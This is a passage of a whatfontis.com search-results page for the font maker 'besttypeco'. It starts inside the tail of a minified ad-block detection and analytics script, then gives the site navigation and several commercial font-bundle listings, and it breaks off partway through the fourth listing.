r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/besttypeco" />
<link rel="next" href="https://www.whatfontis.com/tag/1/besttypeco" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-search',
  event_label: 'img6',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="besttypeco">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 546 fonts with title similar to besttypeco</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="besttypeco">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="besttypeco" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco.font"/>
					<meta itemprop="productID" content="597431"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypecoa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="462" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco.font" title="31 IN 1 FONT BUNDLE by Besttypeco Font">31 IN 1 FONT BUNDLE by Besttypeco Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypecoa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-BesttypecoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-BesttypecoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypecoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypecoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597431"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 1 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1.font"/>
					<meta itemprop="productID" content="597432"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="976" />
						<meta itemprop="ratingValue" content="2.84" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1.font" title="31 IN 1 FONT BUNDLE by Besttypeco 1 Font">31 IN 1 FONT BUNDLE by Besttypeco 1 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 1 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597432"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 1 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 2 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2.font"/>
					<meta itemprop="productID" content="597433"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="791" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2.font" title="31 IN 1 FONT BUNDLE by Besttypeco 2 Font">31 IN 1 FONT BUNDLE by Besttypeco 2 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 2 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597433"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 2 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 3 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3.font"/>
					<meta itemprop="productID" content="597434"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1128" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3.font" title="31 IN 1 FONT BUNDLE by Besttypeco 3 Font">31 IN 1 FONT BUNDLE by Besttypeco 3 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
